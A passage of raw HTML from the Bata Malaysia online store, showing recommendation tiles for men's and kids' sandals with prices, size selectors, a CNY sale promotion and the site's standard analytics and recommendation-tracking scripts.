    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616227">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616227"
        data-analytics-product-id="521D_2022_8616227"
        href="/my/bata-men-sandals-521D_018612270530M.html?dwvar_521D__018612270530M_color=BLACK"
        aria-labelledby="brand-521D_2022_8616227 product-521D_2022_8616227-name product-521D_2022_8616227-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616227-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616227-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018612270530M.html?dwvar_521D__018612270530M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612270530M_color=BLACK&amp;dwvar_521D__018612270530M_size_shoes=060&amp;pid=521D_018612270530M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2022_8616227" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8616227_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018612270530M.html?dwvar_521D__018612270530M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612270530M_color=BLACK&amp;dwvar_521D__018612270530M_size_shoes=080&amp;pid=521D_018612270530M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2022_8616227" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8616227_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-sandals-521D_018612270530M.html?dwvar_521D__018612270530M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018612270530M_color=BLACK&amp;dwvar_521D__018612270530M_size_shoes=090&amp;pid=521D_018612270530M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2022_8616227" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2022_8616227_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2022_8616227"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616227"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616227"
    data-dimension1="521D_018612270530M"
    data-dimension2="8616227"
    data-dimension3="521D_2022_8616227"
    data-price="39.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612270530M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8316160__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018311600503M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8316160'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8316160", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8316160">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d87d1d1d25d49bdedfa9c3ecca" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8316160" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8967dbf2/images/tile/8316160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8316160 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8316160"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BLACK&amp;pid=521D_018311600503M"
                                        data-classtorefresh="tile_521D_2025_8316160" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BROWN&amp;pid=521D_018311600503M"
                                        data-classtorefresh="tile_521D_2025_8316160" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf41f5736/images/tile/8314160_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf41f5736/images/tile/8314160_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf41f5736/images/tile/8314160_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8316160">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8316160"
        data-analytics-product-id="521D_2025_8316160"
        href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=BLACK"
        aria-labelledby="brand-521D_2025_8316160 product-521D_2025_8316160-name product-521D_2025_8316160-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8316160-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_8316160-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BLACK&amp;dwvar_521D__018311600503M_size_shoes=050&amp;pid=521D_018311600503M&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_8316160" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8316160_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BLACK&amp;dwvar_521D__018311600503M_size_shoes=060&amp;pid=521D_018311600503M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_8316160" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8316160_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BLACK&amp;dwvar_521D__018311600503M_size_shoes=070&amp;pid=521D_018311600503M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_8316160" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8316160_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BLACK&amp;dwvar_521D__018311600503M_size_shoes=080&amp;pid=521D_018311600503M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_8316160" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8316160_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018311600503M.html?dwvar_521D__018311600503M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311600503M_color=BLACK&amp;dwvar_521D__018311600503M_size_shoes=090&amp;pid=521D_018311600503M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8316160" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8316160_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8316160"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8316160"
    data-name="BATA MEN SANDALS"
    data-id="521D_2025_8316160"
    data-dimension1="521D_018311600503M"
    data-dimension2="8316160"
    data-dimension3="521D_2025_8316160"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer wardrobe with the stylish BATA Men Sandals, designed for the modern man who values comfort and tradition. Crafted with durable PVC for both the upper and outsole, these sandals offer exceptional longevity while ensuring a lightweight feel. The soft fabric lining enhances comfort, making them perfect for all-day wear. Ideal for casual outings or beach days, these neo-traditional sandals blend functionality with a classic aesthetic. Step out in confidence with BATA Men Sandals&mdash;where comfort meets style!"
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018311600503M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwede60998/images/tile/8316160_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_4511008__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_404510082466K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_4511008'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_4511008", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_4511008">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="a64bb467bbab47e88e5bf90166" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/disney-kids-sandals-521D_404510082466K.html?dwvar_521D__404510082466K_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4511008" aria-label="DISNEY KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa781e441/images/tile/4511008_1.jpg?sw=480 480w"
